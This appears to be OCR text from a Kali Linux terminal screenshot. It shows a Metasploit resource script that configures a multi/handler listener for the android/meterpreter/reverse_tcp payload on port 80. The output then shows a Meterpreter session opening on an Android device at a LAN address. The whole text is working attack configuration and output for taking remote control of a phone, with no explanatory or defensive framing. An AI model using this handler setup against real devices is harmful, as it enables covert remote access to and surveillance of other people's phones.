 kali@kali: ~
文件 动作 编辑 查看 帮助
[*] Processing WorkDir/handler.rc for ERB directives.
resource (WorkDir/handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (WorkDir/handler.rc)> set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
resource (WorkDir/handler.rc)> set AutoLoadStdapi true
AutoLoadStdapi ⇒ true
resource (WorkDir/handler.rc)> set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
resource (WorkDir/handler.rc)> set LPORT 80
LPORT ⇒ 80
resource (WorkDir/handler.rc)> set exitonsession false
exitonsession ⇒ false
resource (WorkDir/handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:80
msf6 exploit(multi/handler) > [*] Sending stage (77138 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.10:80 → 192.168.1.4:37825 ) at 2022-01-27 23:48:40 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a168 @ localhost 192.168.1.10:80 → 192.168.1.4:37825 (192.168.1.4)